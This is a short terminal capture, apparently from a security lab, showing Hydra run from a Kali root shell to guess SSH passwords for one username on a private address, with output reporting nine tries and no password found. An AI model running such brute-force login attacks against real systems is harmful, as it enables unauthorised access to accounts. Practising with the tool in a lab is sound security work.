 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l DESKTOP-O6U89KE -P password.txt ssh://192.168.101.129:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-10 05:45:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[DATA] attacking ssh://192.168.101.129:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-10 05:45:12

┌──(root㉿kali)-[/home/kali]
└─#